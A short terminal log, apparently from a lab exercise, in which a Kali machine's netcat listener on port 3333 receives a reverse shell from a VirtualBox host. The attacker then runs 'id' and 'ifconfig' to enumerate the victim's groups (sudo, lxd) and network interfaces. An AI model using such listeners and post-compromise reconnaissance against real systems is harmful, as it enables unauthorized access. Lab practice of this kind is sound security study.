 ┌──(m1ku㉿kali)-[~]
└─$ nc -lvnp 3333
listening on [any] 3333 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.21] 53754
hdfzzf@hdfzzf-VirtualBox:~/Desktop$ id
id
uid=1000(hdfzzf) gid=1000(hdfzzf) groups=1000(hdfzzf),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),132(lxd),133(sambashare)
hdfzzf@hdfzzf-VirtualBox:~/Desktop$ ifconfig
ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:d7:3d:80:e7  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.0.2.21  netmask 255.255.255.0  broadcast 10.0.2.255
        inet6 fe80::d7c7:ab46:82bc:e73f  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:49:ad:a4  txqueuelen 1000  (Ethernet)
        RX packets 81146  bytes 16409845 (16.4 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 76194  bytes 4657864 (4.6 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 519  bytes 44325 (44.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 519  bytes 44325 (44.3 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0